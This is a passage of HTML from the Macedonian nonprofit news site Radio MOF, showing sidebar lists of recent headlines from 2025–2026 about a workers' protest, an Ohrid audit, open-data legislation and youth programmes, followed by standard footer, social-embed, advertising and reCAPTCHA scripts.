						<span class="comments"><a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/" title="(Фото + Видео) Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати">
							(Фото + Видео) Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/obvinitelstvoto-oformi-predmet-po-revizorskiot-izveshtaj-za-opshtina-ohrid/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/03/hotel-Gorica-foto-Ohrid-SOS-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Обвинителството оформи предмет по ревизорскиот извештај за Општина Охрид" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T19:26:38+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/obvinitelstvoto-oformi-predmet-po-revizorskiot-izveshtaj-za-opshtina-ohrid/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/obvinitelstvoto-oformi-predmet-po-revizorskiot-izveshtaj-za-opshtina-ohrid/" title="Обвинителството оформи предмет по ревизорскиот извештај за Општина Охрид">
							Обвинителството оформи предмет по ревизорскиот извештај за Општина Охрид</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorenite-podatoci-se-gorivoto-na-idninata-noviot-zakon-treba-da-obezbedi-pogolema-dostapnost-i-transparentnost-na-instituciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/javna-rasprava-otvoreni-podatoci-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворените податоци се горивото на иднината, новиот закон треба да обезбеди поголема достапност и транспарентност на институциите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T16:09:00+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorenite-podatoci-se-gorivoto-na-idninata-noviot-zakon-treba-da-obezbedi-pogolema-dostapnost-i-transparentnost-na-instituciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorenite-podatoci-se-gorivoto-na-idninata-noviot-zakon-treba-da-obezbedi-pogolema-dostapnost-i-transparentnost-na-instituciite/" title="Отворените податоци се горивото на иднината, новиот закон треба да обезбеди поголема достапност и транспарентност на институциите">
							Отворените податоци се горивото на иднината, новиот закон треба да обезбеди поголема достапност и транспарентност на институциите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/francuskite-pratenici-glasaa-za-zabrana-na-koristenje-na-socijalnite-mrezhi-za-lica-pod-15-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Socijalni-mrezi-foto-Unsplash-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Француските пратеници гласаа за забрана на користење на социјалните мрежи за лица под 15 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T12:06:23+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/francuskite-pratenici-glasaa-za-zabrana-na-koristenje-na-socijalnite-mrezhi-za-lica-pod-15-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/francuskite-pratenici-glasaa-za-zabrana-na-koristenje-na-socijalnite-mrezhi-za-lica-pod-15-godini/" title="Француските пратеници гласаа за забрана на користење на социјалните мрежи за лица под 15 години">
							Француските пратеници гласаа за забрана на користење на социјалните мрежи за лица под 15 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T09:09:50+01:00">28/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија">
							Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"327386","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0EJRQ359hU-5lHIx9z4RSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769650509624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>